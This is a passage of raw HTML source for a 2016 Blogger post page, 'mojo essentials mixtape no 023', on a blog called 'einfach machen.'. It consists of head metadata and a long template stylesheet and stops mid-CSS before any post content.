

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html
body_size: 38365
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://blog.bohlwegstudios.com/' rel='openid.delegate'/>
<link href='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html' rel='canonical'/>
<title>mojo essentials mixtape no 023 - einfach machen.</title>
<meta content='' name='description'/>
<meta content='mojo essentials mixtape no 023, einfach machen.: mojo essentials mixtape no 023, einfach machen.' name='keywords'/>
<link href='https://blog.bohlwegstudios.com/feeds/posts/default' rel='alternate' title='einfach machen. - Atom' type='application/atom+xml'/>
<link href='https://blog.bohlwegstudios.com/feeds/posts/default?alt=rss' rel='alternate' title='einfach machen. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5299148331549019855/posts/default' rel='alternate' title='einfach machen. - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='einfach machen.: mojo essentials mixtape no 023' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html' property='og:url'/>
<meta content='https://blog.bohlwegstudios.com/favicon.ico' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='einfach machen.' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='einfach machen.: mojo essentials mixtape no 023' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300italic%2C300%2C400italic%2C700%2C700italic%2C900italic%2C900%7CLora%3A400%2C400i%2C700%2C700i%7CPlayfair%2BDisplay%3A400%2C400i%2C700%2C700i%2C900%2C900i&subset=latin%2Clatin-ext' id='thedaybook-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#03c9a9"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
color: #353535;
font-size: 14px;
letter-spacing: 0;
line-height: 23px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-style: normal;
}
p {
font-size:14px;
line-height:23px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1075px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
text-align: center;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight: 400;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
white-space: nowrap;
line-height: 18px;
font-size: 12px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
text-align: left;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
display: inline-block;
margin-right: 2px;
color: #999;
border: 1px solid #eee;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
border-radius: 50%;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
#header {
padding:30px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
span.smg-label {
display: none;
}
ul.site-social-networks a:hover {
color: #03c9a9;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
box-sizing: border-box;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
border-radius: 17px;
margin-right: -33px;
z-index: 9;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
border-radius: 50%;
position: relative;
z-index: 99;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
line-height: 16px;
font-family: lato;
word-spacing: 1px;
color: #b4b4b4;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 0.5px;
text-transform: uppercase;
position: relative;
padding: 0 10px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
line-height: 30px;
color: #000;
font-size: 30px;
line-height: 36px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
background: #03c9a9;
margin-top: 40px;
line-height: 1.75;
display: inline-block;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
color: #fff;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
padding: 13px 32px 12px;
text-transform: uppercase;
}
.post-entry a:hover {
color: #fff;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.5%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #353535;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
div#logo img {
z-index: 999999999;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
.nav-ba {
border-bottom: 1px solid #ececec;
border-top: 1px solid #ececec;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
float: left;
width: 86%;
margin-bottom: 45px;
padding: 20px 18px;
border: 1px solid #eee;    text-align: center;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:240px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: inline-block;
font-family: 'Lato', sans-serif;
font-size: 10px;
line-height: 1.4;
font-weight: 800;
letter-spacing: 1px;
margin: 0 40px;
padding: 0 15px;
position: relative;
text-transform: uppercase;
}
.widget-content {
text-align: left;
clear: both;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #666;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.cloud-label-widget-content .label-size a:hover{color:#03c9a9}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
#sidebar .widget h2:before, #sidebar .widget h2:after {
background: #e7e7e7;
content: "";
height: 1px;
width: 40px;
position: absolute;
left: -40px;
top: 50%;
}
#sidebar .widget h2:after {
left: auto;
right: -40px;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:100%;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #03c9a9;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
float:left;    text-align: left;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
